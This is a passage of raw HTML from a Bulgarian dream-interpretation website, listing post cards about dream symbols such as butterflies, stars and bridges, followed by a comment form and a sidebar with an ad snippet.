						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

			

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Вашият коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sanovnik/%D1%81%D1%8A%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%D0%BA-%D0%B1%D1%83%D0%BA%D0%B2%D0%B0-%D0%B4-%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0-9/#respond" style="display:none;">Отказ</a></small></h3><form action="https://sanovnika.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Вашият имейл адрес няма да бъде публикуван.</span> <span class="required-field-message">Задължителните полета са отбелязани с <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Коментар: <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Име <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Имейл <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Интернет страница</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Запазване на името, имейл адреса и уебсайта ми в този браузър за следващия път когато коментирам.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Публикуване" /> <input type='hidden' name='comment_post_ID' value='33668' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

			</div>
</div>

<div class="large-3 col">
	<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-32" class="widget widget_block"><p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
</p>
</aside><aside id="block-15" class="widget widget_block">
  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай">
